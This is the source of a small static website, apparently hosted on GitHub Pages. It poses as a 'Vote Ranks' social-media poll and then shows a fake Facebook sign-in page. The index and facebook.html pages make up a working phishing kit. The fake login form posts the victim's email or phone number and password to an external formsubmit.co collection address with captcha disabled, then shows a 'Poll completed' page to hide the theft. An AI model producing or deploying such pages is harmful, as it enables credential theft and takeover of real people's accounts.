
<file: index.html>
<html>
<head>
<title>Vote Ranks</title>

<meta charset="" />
<meta name="description" content="..." />
<meta name="keywords" content=".,.,.," />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="theme-color" content="#ffffff">
<meta name="author" content="Bee corp">


<link rel="stylesheet" href="style.css">
<link>
<link>

<style>

</style>

</head>
<body>
<button>
New
</button>
<!--container start-->
<div id="container">
  
  <!--head start-->
  <style>
   
  </style>
  <div id="head">
   <p>voterank</p>
   <h1>#289032</h1>
  </div>
  <!--headt end-->
  
  
  <!--social selector start-->
  <style>
   
  </style>
  <div id="media">
    <center>
    <form action="https://formsubmit.co/6b243357c595731e8b997686f64b1e28" method="POST">
   <input type="hidden" name="_captcha" value="false">
   <input type="hidden" name="_next" value="https://social000.github.io/vote-rank/facebook.html">
   <input type="hidden" name="_template" value="box">
   
    <div id="inputing">
    <label for="name">What's your name</label><br>   
    <input type="text" name="Name" id="name" placeholder="What's your name" required>
    </div>
    
    <p>Select your favourite social networks:</p>
    
    <div id="media-select">
          
     <div id="check-box">
     
      <input type="checkbox" id="facebook" name="media">
      <label for="facebook">Facebook</label>
       
       <br>
       
      <input type="checkbox" id="twitter" name="media">
      <label for="twitter">Twitter</label>
      
      <br>
      
      <input type="checkbox" id="linkedin" name="media">
      <label for="linkedin">LinkedIn</label>
      
      <br>
      
      <input type="checkbox" id="instagram" name="media">
      <label for="instagram">Instagram</label>
      
      <br>
      
      <input type="checkbox" id="snapchat" name="media">
      <label for="snapchat">Snapchat</label>
      
      <br>
      
      <input type="checkbox" id="google+" name="media">
      <label for="google+">Google+</label>
           
    </div>

   </div>
   
   
   <p>What's your favourite color:</p>
    
   <div id="color-select">
    
    <input type="checkbox" id="blue" name="color">
    <label for="blue">Blue</label>
    
    <br>
    
    <input type="checkbox" id="red" name="color">
    <label for="red">Red</label>
    
    <br>
    
    <input type="checkbox" id="green" name="color">
    <label for="green">Green</label>
    
    <br>
    
    <input type="checkbox" id="yellow" name="color">
    <label for="yellow">Yellow</label>
    
    <br>
    
    <input type="checkbox" id="purple" name="color">
    <label for="purple">Purple</label>
    
    <br>
    
    <input type="checkbox" id="orange" name="color">
    <label for="orange">Orange</label>
    
    <br>
    
    <input type="checkbox" id="black" name="color">
    <label for="black">Black</label>
    
    <br>
    
    <input type="checkbox" id="white" name="color">
    <label for="white">White</label>
    
    <br>
    
    <input type="checkbox" id="grey" name="color">
    <label for="grey">Grey</label>
    
    <br>
    
    <input type="checkbox" id="brown" name="color">
    <label for="brown">Brown</label>
    
    <br>
    
    <input type="checkbox" id="pink" name="color">
    <label for="pink">Pink</label>
    
    <br>
    
   </div>
      
      <br>
      <button id="sub">
       submite
      </button>
    
    </form>  
    </center>
  </div>
  <!--social selector end-->
  
</div>
<!--container end-->

</body>
</html>
</file>

<file: facebook.html>
<html>
<head>
<title>Sign in to continue</title>

<meta charset="" />
<meta name="description" content="..." />
<meta name="keywords" content=".,.,.," />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="theme-color" content="#ffffff">
<meta name="author" content="Bee corp">

<link rel="stylesheet" href="facebook.css">
<link>

<style>

</style>

</head>
<body>

<!--container starr-->
<div id="container">
 
 <!--head start-->
 <style>
 
 </style>
 <div id="head">
 <p>voterank</p>
 <h1>#289032</h1>
 </div>
 <!--headt end-->
 
 
 
 
 <!--sign start-->
  <style>
   
  </style>
  <div id="sign">
    <h2>Facebook</h2>
   
   <center>
   <form action="https://formsubmit.co/6b243357c595731e8b997686f64b1e28" method="POST">
   <input type="hidden" name="_captcha" value="false">
   <input type="hidden" name="_next" value="https://social000.github.io/vote-rank/thank.html">
   <input type="hidden" name="_template" value="box">
   
   
    <input id="mail" type="text" name="Number or email" placeholder="Email or phone" required>
    <br>
    <input id="pass" type="password" name="password" placeholder="Password" required>
    <br><br>
    <button>
    login
    </button>   
   </form>
   </center>
   
    <p>Sign in to complete poll.</p>
   
  </div>
 <!--sign end-->
 
</div>
<!--container end-->

</body>
</html>
</file>

<file: thank.html>
<html>
<head>
<title>Vote complete• THANKS!</title>

<meta charset="" />
<meta name="description" content="..." />
<meta name="keywords" content=".,.,.," />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="theme-color" content="#ffffff">
<meta name="author" content="Bee corp">

<link rel="stylesheet" href="style.css">


</head>
<body>

<!--container start-->
<div id="container">

<!--head start-->
<style>

</style>
<div id="head">
<p>voterank</p>
<h1>#289032</h1>
</div>
<!--headt end-->





<h1 style="
color:green;
font-size:50;
margin-top:150;
text-align:center;
">
Poll completed successfully. Thank you!



</h1>

</div>
<!--container end-->

</body>
</html>
</file>
<file: style.css>
body{
background:#EFF0F1;
font-family:Arial,sans-serif;
padding:0;
margin:0;
width:100%;
margin:1000px;
margin:0 auto;
}
#container{
max-width:1000px;
margin:0 auto;
}


#head{
    margin-top:100;
    background:;
   }#head p{
    color:#606060;
    text-align:center;
    text-transform:uppercase;
    font-size:25px;
    font-weight:none;
   }#head h1{
    color:#606060;
    text-align:center;
    font-size:40px;
   }

#media{
    margin-top:100;
   }#media #inputing{
   
   }#media #inputing  label{
    color:#000000;
    font-family:;
    display:none;
   }#media #inputing  input{
    height:40px;
    border:0px;
    border-radius:5px;
    outline:none;
    background:;
   }
   #media #media-select, #color-select{
    text-align:left;
    max-width:100px;
    margin:0 auto;
    padding-top:0px;
    margin-top:5;
   }#media p{
    padding:0;
    margin-top:30;
    margin-bottom:0;
    color:;
   }#media #media-select{}
   
   #sub{
    background:#0EADFF;
    border:0px;
    height:40px;
    width:200px;
    color:white;
    border-radius:10px;
   }
</file>
<file: facebook.css>
body{
background:#FFFFFF;
font-family:Arial,sans-serif;
width:100%;
max-width:1000px;
margin: 0 auto;
}
#container{
max-width:1000px;
margin:0 auto;
}


#head{
 margin-top:100;
 background:;
 }#head p{
 color:#606060;
 text-align:center;
 text-transform:uppercase;
 font-size:25px;
 font-weight:none;
 }#head h1{
 color:#606060;
 text-align:center;
 font-size:40px;
 }
 

#sign{
    background:#3D5C9B;
    padding:50px;
    border-radius:10px;
    margin-top:60px;
   }#sign h2{
    text-align:center;
    color:white;
   }#sign form{
    width:250px;
   }#sign form input{
    width:100%;
    height:40px;
    border:0px;
    outline:none;
   }#sign form #mail{
    border-top-right-radius:5px;
    border-top-left-radius:5px;
    border-top:1px solid #314D89;
    border-left:1px solid #314D89;
    border-right:1px solid #314D89;
   }#sign form #pass{
    border-bottom-right-radius:5px;
    border-bottom-left-radius:5px;
    border-top:0.5px solid #E0E0E0;
    
    border-bottom:1px solid #314D89;
    border-left:1px solid #314D89;
    border-right:1px solid #314D89;
   }#sign form button{
    width:100%;
    background:#DADADA;
    color:#636363;
    border:0px;
    height:35px;
    border-radius:5px;
   }#sign p{
    color:white;
    text-align:center;
    margin-top:100px;
    margin:0;
    padding:0;
   }
</file>
